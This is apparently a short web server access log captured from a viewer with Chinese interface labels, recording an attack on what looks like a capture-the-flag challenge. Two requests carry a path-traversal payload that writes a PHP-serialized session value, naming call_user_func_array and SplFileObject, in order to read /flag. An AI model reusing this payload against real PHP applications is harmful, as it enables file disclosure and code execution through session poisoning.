 access.log
tmp
显示
现在
清除
重新载入
共享
172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /tmp%2f HTTP/1.1" 404 457 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2Ftmp%2Fsess_car&content=func%7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A16%3A%22.%2Ffiles%2Ffilename%22%3Bs%3A20%3A%22call_user_func_array%22%3Bs%3A28%3A%22.%2Ffil
es%2Fcall_user_func_array%22%3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D HTTP/1.1" 302 879 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET /?filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2Ftmp%2Fsess_car&content=func%7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A16%3A%22.%2Ffiles%2Ffilename%22%3Bs%3A20%3A%22call_user_func_array%22%3Bs%3A28%3A%22.%2Ffil
es%2Fcall_user_func_array%22%3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D HTTP/1.1" 302 879 "-" "python-requests/2.26.0"